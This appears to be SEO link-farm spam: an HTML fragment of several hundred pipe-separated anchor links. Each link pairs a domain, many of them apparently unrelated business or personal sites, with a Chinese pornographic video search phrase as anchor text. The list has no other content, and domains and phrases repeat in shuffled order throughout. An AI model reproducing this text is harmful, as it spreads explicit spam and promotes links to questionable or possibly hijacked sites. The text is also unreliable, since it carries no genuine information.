<a href="http://m.h216vip.com" target="_blank">亚洲国产精品美女久久久久a</a>|
<a href="http://m.zjkldjy.com" target="_blank">最新中文字幕不卡的av在线</a>|
<a href="http://okreport.com.cn" target="_blank">亚洲毛基地久久久久久久</a>|
<a href="http://ybiz.com.cn" target="_blank">91人妻中文字幕在线精品</a>|
<a href="http://m.infoheart.com.cn" target="_blank">国产69精品久久久久a</a>|
<a href="http://pascqw.cn" target="_blank">99精品国产电影一区二区</a>|
<a href="http://qtegnsb.cn" target="_blank">亚洲国产精品欧美日韩久久久</a>|
<a href="http://www.fictivewebdesign.com" target="_blank">一区二区三区高清视频免费看</a>|
<a href="http://m.pibianwang.cn" target="_blank">久久久久国产毛片高清高潮</a>|
<a href="http://m.capturelibrary.com" target="_blank">欧美精欧美乱码一二三四区72</a>|
<a href="http://www.wuxidoor.cn" target="_blank">97精品国产欧美一区二区三区</a>|
<a href="http://lithoacme.com" target="_blank">日本岛国大片一区二区在线观看</a>|
<a href="http://m.moustag.com" target="_blank">国产日韩精品双片在线观看</a>|
<a href="http://www.yozt.cn" target="_blank">在线观看视频日本www</a>|
<a href="http://ykhotel.cn" target="_blank">三级视频中文字幕78页</a>|
<a href="http://www.ef2a09c.cn" target="_blank">国产精品激情片在线观看</a>|
<a href="http://m.ojrkyhw.cn" target="_blank">女生无遮挡免费视频国产网站</a>|
<a href="http://orlandoseawolves.com" target="_blank">中文字幕亚洲精品日韩av</a>|
<a href="http://coachmaurice.com" target="_blank">欧洲成人精品一区二区三区</a>|
<a href="http://lamarsl.com" target="_blank">免费又黄又爽又猛大片午夜</a>|
<a href="http://j6784.cn" target="_blank">久久精品成人免费观看97</a>|
<a href="http://www.fragranceburner.com" target="_blank">久久男人下面插女人下面视频</a>|
<a href="http://www.artscope.cn" target="_blank">精品中文字幕人妻一区二区</a>|
<a href="http://www.ncbus.cn" target="_blank">亚洲区一区二精品中文字幕</a>|
<a href="http://xinpuyangguang.cn" target="_blank">伊人国产中文字幕在线观看</a>|
<a href="http://m.hrfjdqr.cn" target="_blank">精品久久人妻中文字幕免费</a>|
<a href="http://browndale.com" target="_blank">亚洲国产一二区在线观看</a>|
<a href="http://mstoyz.com" target="_blank">99精品欧美一区二区三区</a>|
<a href="http://m.bracelets-pandora.com" target="_blank">久久成人永久婷婷99精品</a>|
<a href="http://m.huanqiupg.cn" target="_blank">亚洲天堂国产精品一区二区三区</a>|
<a href="http://keeti.cn" target="_blank">91精品国产成人网在线观看</a>|
<a href="http://www.yes-idowindows.com" target="_blank">亚洲av永久精品在线观看</a>|
<a href="http://m.hjxjjtl.cn" target="_blank">国产精品天堂蜜av在线播放</a>|
<a href="http://m.ermblog.com" target="_blank">亚洲中文精品另类综合久久</a>|
<a href="http://kaploint.com" target="_blank">特黄特黄欧美大片在线观看</a>|
<a href="http://m.cjyey.com.cn" target="_blank">亚洲成人av高清在线观看</a>|
<a href="http://www.sdnjgroup.com.cn" target="_blank">日韩国产欧美大片在线观看</a>|
<a href="http://www.ncbus.cn" target="_blank">天堂中文在线资源库av</a>|
<a href="http://www.klarinsulation.com" target="_blank">国产热门精品第1页91</a>|
<a href="http://timeewx02.cn" target="_blank">欧美一级大片久久久久久久久久</a>|
<a href="http://whysfs.com" target="_blank">www免费精品一区二区成人</a>|
<a href="http://www.yourpuppypals.com" target="_blank">日本亚洲国产系列在线观看</a>|
<a href="http://ziweibang.cn" target="_blank">亚洲一区视频在线免费观看</a>|
<a href="http://m.sunli305.com.cn" target="_blank">不卡一区二区三区免费精品视频</a>|
<a href="http://m.peoplebythehour.com" target="_blank">国产成人精品午夜福利av免费</a>|
<a href="http://www.susiny.cn" target="_blank">男子插进美女下体网站欧美</a>|
<a href="http://m.actonscottmuseum.com" target="_blank">欧美三级视频在线观看一区</a>|
<a href="http://m.sao1956.cn" target="_blank">69sex久久精品国产麻豆</a>|
<a href="http://m.etbarton.com" target="_blank">精品久久久一区二区三区成人</a>|
<a href="http://bodegasalley.com" target="_blank">中文字幕久区久久中文字幕</a>|
<a href="http://m.jxhmmryy.cn" target="_blank">无乱码内射在线日本视频</a>|
<a href="http://frankspizzanow.com" target="_blank">国产三级精品三级在中文专区</a>|
<a href="http://www.ahlsd.com" target="_blank">久久久亚洲熟妇熟女1000部</a>|
<a href="http://wcslingshotrental.com" target="_blank">久久精品国产亚洲av五区</a>|
<a href="http://qsgw.com.cn" target="_blank">亚洲欧洲日产国产综合网</a>|
<a href="http://tvmesse.com" target="_blank">日本高级黄色一区二区三区</a>|
<a href="http://mbkinfinity.com" target="_blank">日婷婷一区二区三区av</a>|
<a href="http://www.shclawyer.com.cn" target="_blank">亚洲国产经典视频在线播放</a>|
<a href="http://m.globalwinson.cn" target="_blank">日韩在线专区国产亚洲精品</a>|
<a href="http://39xlw.cn" target="_blank">欧美日韩人妻一区二区三区四区</a>|
<a href="http://mongolianfurpillows.com" target="_blank">91超碰碰碰碰久久久久久综合</a>|
<a href="http://m.ivq82.cn" target="_blank">亚洲黄色大片儿在线免费播放</a>|
<a href="http://m.skjzy.cn" target="_blank">国偷自产av一区二区三区1</a>|
<a href="http://m.bailianhui.com" target="_blank">蜜臀视频在线观看一区二区三区</a>|
<a href="http://www.iz.sd.cn" target="_blank">日韩欧美一区二区精选在线</a>|
<a href="http://nchywl.com.cn" target="_blank">日本一本高清一区二区三区</a>|
<a href="http://m.topiiic.com" target="_blank">久久久国产亚洲精品黑人</a>|
<a href="http://m.infoheart.com.cn" target="_blank">一区二区日韩免费观看视频</a>|
<a href="http://www.jzyy56.cn" target="_blank">人妻少妇中文字幕一区二区三区</a>|
<a href="http://www.adultpants.com" target="_blank">蜜臀一区二区三区在线播放</a>|
<a href="http://m.mingphoto.cn" target="_blank">欧美日韩黄色一级一级片</a>|
<a href="http://www.starhorde.cn" target="_blank">伊人不卡中文字幕久久国产</a>|
<a href="http://hn-ad.cn" target="_blank">成年人看的视频在线观看黄</a>|
<a href="http://milkbus.cn" target="_blank">国产精品一区二区亚洲综合</a>|
<a href="http://www.ccedu24.com.cn" target="_blank">午夜国产小视频在线观看黄</a>|
<a href="http://jameybowerphoto.com" target="_blank">亚洲欧美成人综合另类久久久</a>|
<a href="http://www.020xt.cn" target="_blank">97精品久久人人爽人人爽三级</a>|
<a href="http://66fn.cn" target="_blank">韩国精品在线一区二区三区</a>|
<a href="http://www.qqmw.com.cn" target="_blank">国产区二区欧美一区二区</a>|
<a href="http://www.shecou.cn" target="_blank">2022国产成人综合精品</a>|
<a href="http://www.hzszi.com" target="_blank">久久精品亚洲欧美日韩久久69</a>|
<a href="http://fyfcz.cn" target="_blank">久久久久高清毛片一级黑人免费</a>|
<a href="http://itianzhi.com.cn" target="_blank">免费午夜视频在线观看一区</a>|
<a href="http://www.heidiseastbayhomes.com" target="_blank">亚洲av日韩精品久久电影</a>|
<a href="http://www.serapro.com" target="_blank">日韩精品一区二区三区影音视频</a>|
<a href="http://www.likeshows.cn" target="_blank">91久久精品无码人妻系列</a>|
<a href="http://m.xingjiqp.com" target="_blank">久久人妻公开中文字幕网</a>|
<a href="http://www.nushuo.cn" target="_blank">中文字幕日本v一区二区三区</a>|
<a href="http://www.wanhainan.com.cn" target="_blank">黄色大片视频在线观看无遮挡</a>|
<a href="http://yililf.com.cn" target="_blank">中国一级特黄大片av在线</a>|
<a href="http://m.travelyogamats.net" target="_blank">vvvv99亚洲精品日韩精品</a>|
<a href="http://www.essential-one.com" target="_blank">一区不卡二区三区在线观看</a>|
<a href="http://vfbcneg.cn" target="_blank">日韩欧美久久精品一区二区</a>|
<a href="http://vosqdvl.cn" target="_blank">99久久婷婷国产综精品喷水</a>|
<a href="http://jy-glass.cn" target="_blank">午夜激情爽片免费网上观看</a>|
<a href="http://yylsax.cn" target="_blank">亚洲国产成人久久综合区</a>|
<a href="http://jixiangshipin.com.cn" target="_blank">中文字幕精品日韩精品免费</a>|
<a href="http://m.qipai2935.com" target="_blank">国产精品久久久久久香蕉</a>|
<a href="http://www.tb70.cn" target="_blank">久久精品性少妇一区二区三区</a>|
<a href="http://m.sengnen.cn" target="_blank">91精品国产福利在线观看性色</a>|
<a href="http://westernetzlersailing.com" target="_blank">中文字幕在线看日本理伦片</a>|
<a href="http://briddens-cabanas-marawila.com" target="_blank">亚洲av永久码av激情</a>|
<a href="http://www.chtsjqm.cn" target="_blank">免费日本在线中文字幕视频</a>|
<a href="http://www.cc7878.cn" target="_blank">免费成人一区二区三区视频</a>|
<a href="http://www.bioesens.com" target="_blank">欧美人妻一区二区爽爽爽</a>|
<a href="http://www.ffcchh.com.cn" target="_blank">久久精品少妇一区二区三区</a>|
<a href="http://ckinwbs.cn" target="_blank">日韩免费中文字幕a</a>|
<a href="http://m.xlja.cn" target="_blank">成人欧美一区二区三区四区</a>|
<a href="http://m.wwwwz.cn" target="_blank">在线观看日韩中文字幕网站</a>|
<a href="http://www.hnjzz.cn" target="_blank">蜜臀视频免费观看一区在线看</a>|
<a href="http://www.keyangsuliaoguan.cn" target="_blank">亚洲国产成人高清女人久久久</a>|
<a href="http://www.onlinebanking.com.cn" target="_blank">国产成人91成人精品看片</a>|
<a href="http://m.yveshenry.com" target="_blank">韩国在线精品视频一区二区</a>|
<a href="http://www.jingzhiye.cn" target="_blank">三上悠亚毛片一区二区三区</a>|
<a href="http://www.servicesadministration.com" target="_blank">国产免费人成视频尤物视频</a>|
<a href="http://m.fuxingc.com" target="_blank">国产午夜精品一区二区三区小说</a>|
<a href="http://www.sultan-music.com" target="_blank">亚洲欧美日韩综合在线播放</a>|
<a href="http://j6784.cn" target="_blank">一区二区三区视频在线不卡</a>|
<a href="http://m.yvvoptx.cn" target="_blank">久久亚洲欧美国产精品观看97</a>|
<a href="http://www.zacharyknowlesmusic.com" target="_blank">日韩国产欧美在线免费观看</a>|
<a href="http://m.321homeloans.com" target="_blank">久久看片国产精品jizz</a>|
<a href="http://www.qjaukuc.cn" target="_blank">毛片在线免费观看视频勾引</a>|
<a href="http://gvupjkj.cn" target="_blank">欧美国产一级视频在线播放</a>|
<a href="http://m3china.com" target="_blank">久久精品亚洲国产色婷婷</a>|
<a href="http://www.precisionheatcool.com" target="_blank">亚洲永久免费精品一区二区三区</a>|
<a href="http://gsod.cn" target="_blank">中文字幕日韩av二区在线播放</a>|
<a href="http://1f81xgz.cn" target="_blank">亚洲aaa片欧洲免费观看高</a>|
<a href="http://rklrcjl.cn" target="_blank">亚洲1区第2区第3区在线播放</a>|
<a href="http://www.rookierags.com" target="_blank">精品国产av一区二区三区四川</a>|
<a href="http://m.xianchuhui.cn" target="_blank">亚洲欧美国产动漫综合在线观看</a>|
<a href="http://smarthealthapps.com" target="_blank">欧美乱妇高清无乱码亚洲欧美</a>|
<a href="http://www.dairugu.cn" target="_blank">78午夜福利视频国产精品</a>|
<a href="http://www.qlef.cn" target="_blank">亚洲中文字幕一区二区免费</a>|
<a href="http://m.szhonglong.cn" target="_blank">日日骚av一区二区三区</a>|
<a href="http://www.accesslintech.com" target="_blank">国产精品一区二区女厕厕</a>|
<a href="http://obj13.com" target="_blank">免费精品99久久久国产</a>|
<a href="http://cvabbd.com" target="_blank">国产精品久久久水牛影视</a>|
<a href="http://m.digitalshadowfilms.com" target="_blank">欧美色一区二区在线播放</a>|
<a href="http://blackrockinvestments.cn" target="_blank">欧美97都市激情中文字幕综合</a>|
<a href="http://wangboju.com" target="_blank">国产精品久久久av美女十八</a>|
<a href="http://www.yuemie.cn" target="_blank">麻豆国产裸体视频在线看</a>|
<a href="http://kaddishchronicle.com" target="_blank">精品久久久久久久国产电影</a>|
<a href="http://www.biyuntao123.cn" target="_blank">亚洲国际成人精品女人久久</a>|
<a href="http://www.znsyww.cn" target="_blank">韩国日本在线观看一区二区</a>|
<a href="http://acheterenpharmacie.com" target="_blank">自拍小视频一区二区三区</a>|
<a href="http://m.gdxuri.cn" target="_blank">欧美在线亚洲综合另类专区</a>|
<a href="http://www.westchesterchristmaslightdisplay.com" target="_blank">日本精品一区二区三级在线观看</a>|
<a href="http://www.zgqiyi.com" target="_blank">欧美色一区二区在线播放</a>|
<a href="http://www.smart-at-work.com" target="_blank">三级视频中文字幕78页</a>|
<a href="http://acusibr.com" target="_blank">日本在线观看视频中文字幕</a>|
<a href="http://m.gasandjoe.com" target="_blank">国产欧美另类久久久精品9丨</a>|
<a href="http://m.17khs.cn" target="_blank">国产午夜免费啪视频观看视频</a>|
<a href="http://tac-intl.com" target="_blank">亚洲一级av免费在线观看</a>|
<a href="http://www.beekeeperdata.com" target="_blank">亚洲人在线上观看免费视频</a>|
<a href="http://www.fatwongskitchen.com" target="_blank">人妻人人澡人人添人人爽尤物</a>|
<a href="http://www.11fuyu.cn" target="_blank">亚洲最大精品网站在线观看免费</a>|
<a href="http://www.baitasi.cn" target="_blank">avav天堂精品国产亚洲</a>|
<a href="http://www.zacharyknowlesmusic.com" target="_blank">国产欧美精品一区二区在线播放</a>|
<a href="http://www.maximisejobs.com" target="_blank">欧美日韩精品一区二区91</a>|
<a href="http://www.moneyista.com" target="_blank">欧美日韩中文字幕久久久</a>|
<a href="http://www.fei6.cn" target="_blank">在线观看永久免费av片</a>|
<a href="http://m.georgebrooksjewelry.com" target="_blank">亚洲黄色大片儿在线免费播放</a>|
<a href="http://becketdigital.com" target="_blank">国产精品一区二区三区电影天堂</a>|
<a href="http://restosandco.com" target="_blank">人妻少妇中文字幕一区二区三区</a>|
<a href="http://www.byronbaybellies.com" target="_blank">日韩在线免费观看一区二区三区</a>|
<a href="http://professionalwallcoverings.com" target="_blank">国产精品免费久久久久久影院8</a>|
<a href="http://baycitywreckerservice.com" target="_blank">亚洲一区二区综合在线观看</a>|
<a href="http://aalaarm.cn" target="_blank">久久精品国产色蜜蜜麻豆</a>|
<a href="http://www.tjmnxt.cn" target="_blank">69堂久久久久国产亚洲精品</a>|
<a href="http://xinhuiprint.cn" target="_blank">人妻少妇精品久久中文字幕</a>|
<a href="http://vhac.cn" target="_blank">欧美国产日本不卡免费国产</a>|
<a href="http://m.cpvoglj9.cn" target="_blank">国产mv欧美mv日产mv网站</a>|
<a href="http://m.r4okclx.cn" target="_blank">亚洲国产成人超福利久久精品</a>|
<a href="http://monksvapes.com" target="_blank">国产精品熟女久久麻豆aⅴ</a>|
<a href="http://m.travelyogamats.net" target="_blank">国产精品老熟女久久久av</a>|
<a href="http://ecomadeeasy.com" target="_blank">亚洲国产精品自产拍久久</a>|
<a href="http://4nt.net" target="_blank">免费亚洲国产精品视频网站</a>|
<a href="http://fbbnsqc.cn" target="_blank">中文字幕精品亚洲无线码一区</a>|
<a href="http://m.capturelibrary.com" target="_blank">美女一级毛片a在线视频观看</a>|
<a href="http://zooyou.com.cn" target="_blank">亚洲中文字幕高清在线视频</a>|
<a href="http://m.protechfinds.com" target="_blank">91区一区二区三视频在线观看</a>|
<a href="http://cancioninfantil.com" target="_blank">亚洲av成人无码久久精品</a>|
<a href="http://www.tjmnxt.cn" target="_blank">不卡视频一区二区三区免费观看</a>|
<a href="http://www.cha48.com.cn" target="_blank">亚洲天堂成人av午夜福利av</a>|
<a href="http://tjjingyimxw.cn" target="_blank">中文字幕不卡在线免费观看视频</a>|
<a href="http://m.sotodo.cn" target="_blank">av电影网一区二区三区</a>|
<a href="http://zllyw.cn" target="_blank">精品欧美乱人伦久久久久</a>|
<a href="http://m.cjyey.com.cn" target="_blank">亚洲国语自产一区第二页</a>|
<a href="http://royalarmsapartments.com" target="_blank">免费视频一区二区三区a</a>|
<a href="http://www.armstrongselfstorage.com" target="_blank">美女视频网站大全一区二区三区</a>|
<a href="http://m.localizr.net" target="_blank">亚洲欧洲一区二区三区高清在线</a>|
<a href="http://www.quheer.cn" target="_blank">激情视频一区二区在线观看</a>|
<a href="http://m.xifngde.cn" target="_blank">91精品一区二区综合在线</a>|
<a href="http://planetcolorcolori.com" target="_blank">色惰日本高清视频网站www</a>|
<a href="http://www.bishe88.com" target="_blank">日韩国产欧美激情在线视频</a>|
<a href="http://m.ssyuan07.cn" target="_blank">亚洲国产精品成人在线网站</a>|
<a href="http://m.hqkjjs.com" target="_blank">亚洲国产精品久久久久久久久久</a>|
<a href="http://www.mybanglaradio.com" target="_blank">日日噜久久人妻一区二区</a>|
<a href="http://m.christians-discuss.com" target="_blank">91精品蜜臀国产自产在线观看</a>|
<a href="http://www.wanhainan.com.cn" target="_blank">中文字幕在线视频亚洲精品</a>|
<a href="http://goldcoastmorib.com" target="_blank">国产精品自拍午夜小视频</a>|
<a href="http://liuhuadong.cn" target="_blank">97人人模人人爽人人喊欧美</a>|
<a href="http://autodetailingmn.com" target="_blank">xxx国产一区二区三区</a>|
<a href="http://m.autoinnovationsinc.com" target="_blank">日本不卡手机视频在线观看</a>|
<a href="http://m.sunli305.com.cn" target="_blank">国语精品91自产在线观看二区</a>|
<a href="http://www.ferkwq.cn" target="_blank">亚洲韩国欧美一区二区三区</a>|
<a href="http://www.v2349.cn" target="_blank">国产激情av网站在线观看</a>|
<a href="http://dldjw.cn" target="_blank">亚洲欧美日韩v一级特黄在线</a>|
<a href="http://chrisburketours.com" target="_blank">中文字幕欧美日本一区二区</a>|
<a href="http://m.cuosu.cn" target="_blank">91夜夜人人揉人人捏人人添</a>|
<a href="http://www.brucefield.cn" target="_blank">亚洲欧美午夜不卡视频在线观看</a>|
<a href="http://www.laurenandrich.com" target="_blank">亚洲成a人片在线v观看</a>|
<a href="http://www.athenayan.com" target="_blank">日本不卡中文字幕在线播放</a>|
<a href="http://m.menzhao.cn" target="_blank">人妻av一区二区三区精品a∨</a>|
<a href="http://m.digiupstart.com" target="_blank">国产精品va尤物在线观看</a>|
<a href="http://www.facsimile.com.cn" target="_blank">中文字幕免费视频一区二区</a>|
<a href="http://m.heasu.com" target="_blank">国产一级片久久久久久久</a>|
<a href="http://www.restosandco.com" target="_blank">午夜精品久久久久久国产</a>|
<a href="http://pursevilla.com" target="_blank">999国产精品麻豆久久久</a>|
<a href="http://newenmedia.com" target="_blank">97久久精品人人人妻人地址</a>|
<a href="http://mamzelleboom.com" target="_blank">国产免费av片免费在线观看</a>|
<a href="http://m.wenpszj.cn" target="_blank">亚洲美女黄视频aaa啊啊啊</a>|
<a href="http://mongolianfurpillows.com" target="_blank">韩国高清视频一区二区三区</a>|
<a href="http://m.shengxiao.net.cn" target="_blank">在线视频一区二区三区三州</a>|
<a href="http://www.alnimer.com" target="_blank">午夜视频国产1000部</a>|
<a href="http://m.planetbang.com" target="_blank">亚洲欧美国产成人综合在线</a>|
<a href="http://artonize.com" target="_blank">日本一二三四区中文字幕</a>|
<a href="http://www.hpcinfo.com" target="_blank">久久国产欧美日韩高清专区</a>|
<a href="http://m.xmyouzhuojj.com" target="_blank">久久久亚洲一区二区三区69</a>|
<a href="http://m.menzhao.cn" target="_blank">奇米777国产精品亚洲欧美</a>|
<a href="http://jrd100.cn" target="_blank">国产精品一区二区三区久</a>|
<a href="http://m.bc72.cn" target="_blank">中文字幕日韩精品欧美在线</a>|
<a href="http://m.29xinxi.cn" target="_blank">在线观看免费亚洲人成网址</a>|
<a href="http://kdg1139.cn" target="_blank">日韩欧美国产另类久久精品</a>|
<a href="http://aonewok.com" target="_blank">在线观看国产成人av天堂不卡</a>|
<a href="http://m.cdzdhy.cn" target="_blank">亚洲中文视频在线免费观看</a>|
<a href="http://m.jzeljuv.cn" target="_blank">日韩精品有码在线视频免费观看</a>|
<a href="http://newsvideosonline.com" target="_blank">中文字幕有码在线第十页</a>|
<a href="http://www.2bt1nj4.cn" target="_blank">亚洲国产精品自拍成人av</a>|
<a href="http://qyhs.com.cn" target="_blank">美日韩美女午夜一级福利视频</a>|
<a href="http://m.jstyymh.cn" target="_blank">国产免费午夜一区二区视频</a>|
<a href="http://romanceandthecity.com" target="_blank">大陆欧美一区二区三区不卡</a>|
<a href="http://234kg.cn" target="_blank">a级毛片在线观看一区二区</a>|
<a href="http://www.yfsup.cn" target="_blank">2022精品综合久久久久</a>|
<a href="http://www.belmeu.com" target="_blank">亚洲欧美日韩v一级特黄在线</a>|
<a href="http://www.turoexw.cn" target="_blank">午夜精品福利一区二区蜜股av</a>|
<a href="http://www.searchrels.com" target="_blank">欧美三级在线观看精品不卡久</a>|
<a href="http://urethanemafia.com" target="_blank">国模精品视频一区二区三区嫩模</a>|
<a href="http://www.hbguanjian.cn" target="_blank">精品无人乱码区1区2区3区</a>|
<a href="http://www.quxins.cn" target="_blank">国产伦精品一区二区三区2</a>|
<a href="http://www.mybanglaradio.com" target="_blank">男子插进美女下体网站欧美</a>|
<a href="http://www.meilinshoes.com.cn" target="_blank">91精品一区二区综合在线</a>|
<a href="http://www.zuilove.com.cn" target="_blank">国产免费午夜一区二区视频</a>|
<a href="http://www.mygaotie.com" target="_blank">调教大奶人妻一区二区三区</a>|
<a href="http://cdxwzx.com" target="_blank">国产精品九九久久电影网</a>|
<a href="http://fkdd.cn" target="_blank">天堂中文在线最新版av</a>|
<a href="http://www.miilla.com" target="_blank">日韩欧美精品蜜桃视频在线观看</a>|
<a href="http://hohou.cn" target="_blank">精品日韩亚洲欧美高清a</a>|
<a href="http://m.imunjo.com" target="_blank">日本中文字幕视频免费在线</a>|
<a href="http://www.seco-eng.com" target="_blank">91久久久精品人妻专区不卡</a>|
<a href="http://m.freegameonbingo.com" target="_blank">欧美精品一区二区三区欧美日韩</a>|
<a href="http://m.popodoo.sc.cn" target="_blank">蜜臀视频在线观看一区二区三区</a>|
<a href="http://m.marshalindseydesign.com" target="_blank">韩国精品视频一区二区三区四区</a>|
<a href="http://m.aaarentaspaceme.com" target="_blank">成人精品一区二区免费av</a>|
<a href="http://www.onsen-okoshi.com" target="_blank">欧美第一区第二区视频在线观看</a>|
<a href="http://urethanemafia.com" target="_blank">成人午夜一区二区三区四区视频</a>|
<a href="http://m3china.com" target="_blank">亚洲国产精品综合在线观看</a>|
<a href="http://www.gxsskw.cn" target="_blank">美日韩高清乱码在线观看</a>|
<a href="http://m.hubmundo.com" target="_blank">国产精品第一国产综合精品</a>|
<a href="http://m.cpvoglj9.cn" target="_blank">一色屋精品久久久久久久久久</a>|
<a href="http://www.accesslintech.com" target="_blank">欧美三级视频在线观看一区</a>|
<a href="http://www.hotxcams.com" target="_blank">亚洲欧洲日产国产综合网</a>|
<a href="http://m.fei6.cn" target="_blank">日本在线观看一区二区免费</a>|
<a href="http://www.ojrkyhw.cn" target="_blank">国产欧美日韩区香蕉久久</a>|
<a href="http://www.replikr.com" target="_blank">少妇人妻精品一区二区三区片</a>|
<a href="http://jinyuantg88.cn" target="_blank">国精品久久久久久一区二区</a>|
<a href="http://bjrdt.cn" target="_blank">国产日韩精品双片在线观看</a>|
<a href="http://www.525zb.cn" target="_blank">精品一区二区三区视频在线</a>|
<a href="http://www.yjcr.com.cn" target="_blank">色悠悠久久中文综合伊人精品</a>|
<a href="http://m.81690.cn" target="_blank">亚洲国产精品久久久久婷婷图片</a>|
<a href="http://zezeng.cn" target="_blank">中文字幕永久精品免费视频</a>|
<a href="http://www.ghmyry.cn" target="_blank">一区二区超碰免费在线观看</a>|
<a href="http://www.gyg50re.cn" target="_blank">免费黄色一区二区三区视频</a>|
<a href="http://m.phuket-holidays.cn" target="_blank">久热这里只有精品视频免费观看</a>|
<a href="http://cnwlxl.cn" target="_blank">久久精品国产亚洲av麻豆农村</a>|
<a href="http://www.parabletraining.com" target="_blank">日韩欧美精品一区在线播放</a>|
<a href="http://www.universalremotecontrolcode.com" target="_blank">美女视频黄是免费一区二区三区</a>|
<a href="http://m.filtrair.cn" target="_blank">黄色网页在线观看一区二区三区</a>|
<a href="http://www.mayvillesweetspot.com" target="_blank">一级特黄aa大片欧美三</a>|
<a href="http://sengfou.cn" target="_blank">欧美亚洲综合视频一区二区</a>|
<a href="http://nanxumall.cn" target="_blank">久久精品一级片免费观看</a>|
<a href="http://m.sugcxkoe.cn" target="_blank">亚洲av有码乱码精品桃色</a>|
<a href="http://www.racheistsuess.com" target="_blank">亚洲中文字幕人成电影在线</a>|
<a href="http://m.dpxtqmn.cn" target="_blank">91精品国产免费久久国语蜜臀</a>|
<a href="http://vosqdvl.cn" target="_blank">日韩国产欧美大片在线观看</a>|
<a href="http://andy168.cn" target="_blank">18禁精品久久久国产精品久</a>|
<a href="http://cokm.cn" target="_blank">五月天丁香激情一区二区</a>|
<a href="http://m.uh88w.cn" target="_blank">国产一区二区三区国产不卡</a>|
<a href="http://yongshantang.cn" target="_blank">国产农村妇女精品久久久</a>|
<a href="http://www.wherescool.com" target="_blank">亚洲精品第一国产综合精品</a>|
<a href="http://www.unbc.net.cn" target="_blank">2022日本中文字幕在线观看</a>|
<a href="http://m.omgda.com" target="_blank">国产一区在线观看.xx</a>|
<a href="http://m.mobiletouchpad.com" target="_blank">香蕉大人久久国产成人av</a>|
<a href="http://www.bananaxiuapp.cn" target="_blank">超碰亚洲国产精品久久久久</a>|
<a href="http://www.02177.com.cn" target="_blank">中文字幕在线视频亚洲精品</a>|
<a href="http://yaboxx.cn" target="_blank">日韩精品人妻久久久久网</a>|
<a href="http://m.momfashionlifestyle.com" target="_blank">欧美国产日产免费资源在线观看</a>|
<a href="http://gvupjkj.cn" target="_blank">高清不卡一区二区三区四区</a>|
<a href="http://m.korimerlinocoaching.com" target="_blank">欧美日韩国产高清在线不卡一区</a>|
<a href="http://m.jixingzhe.cn" target="_blank">日本在线视频一区二区网址</a>|
<a href="http://hopeacestudio.com" target="_blank">一区二区三区欧美日韩电影</a>|
<a href="http://www.la0.com.cn" target="_blank">网站一区二区三区在线观看</a>|
<a href="http://gxnndd.cn" target="_blank">国内精品伊人久久久久av影院</a>|
<a href="http://bulldogvaporlounge.com" target="_blank">一区二区三区在线观看国产精品</a>|
<a href="http://www.ffcchh.com.cn" target="_blank">一区二区三区视频乱码网站</a>|
<a href="http://brainwaveslearning.com" target="_blank">成人黄色小视频在线播放</a>|
<a href="http://stylebarspa.com" target="_blank">亚洲国产日韩精品在线观看</a>|
<a href="http://www.keyangsuliaoguan.cn" target="_blank">99久久婷婷国产综精品喷水</a>|
<a href="http://m.cxdp888.cn" target="_blank">欧美一区二区精品在线观看</a>|
<a href="http://m.inspirecowork.com" target="_blank">国产va精品在线观看的</a>|
<a href="http://m.zqklj.com.cn" target="_blank">亚洲国产成人久久综合区</a>|
<a href="http://m.qifenzhuanzhuli.cn" target="_blank">男人天堂不卡一区二区av</a>|
<a href="http://www.pibianwang.cn" target="_blank">国产一区二区在线观看视频在线</a>|
<a href="http://m.tjjingyimxw.cn" target="_blank">久久久久亚洲情趣捆绑调教</a>|
<a href="http://www.0797z.cn" target="_blank">我想看中国国产黄色一级片</a>|
<a href="http://m.m3china.com" target="_blank">亚洲人成电影网站在线观看</a>|
<a href="http://www.sdstars.com.cn" target="_blank">日韩精品久久久久久久午夜</a>|
<a href="http://www.tipsydaisy.com" target="_blank">欧美性老妇一区二区三区</a>|
<a href="http://eketon.com.cn" target="_blank">国产区福利一区二区在线观看</a>|
<a href="http://www.wzvu.cn" target="_blank">亚洲第一网站一区二区三区</a>|
<a href="http://www.jiaolvzheng.com" target="_blank">久久国产午夜精品理论片33页</a>|
<a href="http://1f81xgz.cn" target="_blank">手机在线免费视频一区二区三区</a>|
<a href="http://m.fioeevd.cn" target="_blank">久久久精品内射一区二区</a>|
<a href="http://m.fulloyunarsivi.com" target="_blank">久久99久国产精一级片第一次</a>|
<a href="http://www.vivialwebteam.com" target="_blank">亚洲精品国产女人久久久</a>|
<a href="http://wlkwfrw.cn" target="_blank">制服诱惑欧美自拍中文字幕</a>|
<a href="http://m.tvbachatt.com" target="_blank">国产亚洲av人片在线观看成人</a>|
<a href="http://www.reses.cn" target="_blank">日韩成人精品一区欧美成人</a>|
<a href="http://aisosuo.cn" target="_blank">欧美日韩国产精品久久一区二区</a>|
<a href="http://sammadesign.com" target="_blank">国自产拍偷拍福利精品免费</a>|
<a href="http://www.aqe3.cn" target="_blank">亚洲av伊人久久综合网站</a>|
<a href="http://m.vhkj.cn" target="_blank">日本高清不卡最新地址一区二区</a>|
<a href="http://ecoating.com.cn" target="_blank">精品精品国产一区二区性色av</a>|
<a href="http://dldjw.cn" target="_blank">亚洲日本韩国国产一区二区三区</a>|
<a href="http://m.jinwuhui.cn" target="_blank">国产亚洲欧美日韩99综合aⅴ</a>|
<a href="http://www.jackmclantern.com" target="_blank">亚洲色图美腿丝袜中文字幕</a>|
<a href="http://aalacep.cn" target="_blank">国产激情久久久久老熟女亚洲</a>|
<a href="http://www.wymx7hi.cn" target="_blank">亚洲国产精品视频免费看</a>|
<a href="http://learning-math.com" target="_blank">精品国产依人香蕉在线精品</a>|
<a href="http://www.ceoic.cn" target="_blank">精品久久久人妻中文字幕免费</a>|
<a href="http://m.gpwiukb.cn" target="_blank">国产精品欧美日韩三区四区</a>|
<a href="http://m.kaizhongkeji.com" target="_blank">亚洲国产欧美另类久久久精品</a>|
<a href="http://m.zouqiaotuan.com" target="_blank">精品国产一区在线免费观看</a>|
<a href="http://www.toptierleverage.com" target="_blank">成人免费网欧美一区二区三区</a>|
<a href="http://jgeghrv.cn" target="_blank">久久久精品国产亚洲av天美</a>|
<a href="http://www.mcpower.com.cn" target="_blank">欧美一区二区三区成人网</a>|
<a href="http://hopeacestudio.com" target="_blank">国产精品久久人人爽人人</a>|
<a href="http://walcothallestate.com" target="_blank">中文字幕第一页不卡区在线观看</a>|
<a href="http://m.laaudiovideo.com" target="_blank">热久久国产精品一区二区</a>|
<a href="http://uyuedu.com.cn" target="_blank">在线免费中文字幕不卡视频网站</a>|
<a href="http://8g20.cn" target="_blank">国产精品久久久18禁成人</a>|
<a href="http://m.indianhat.com" target="_blank">日韩精品有码在线视频免费观看</a>|
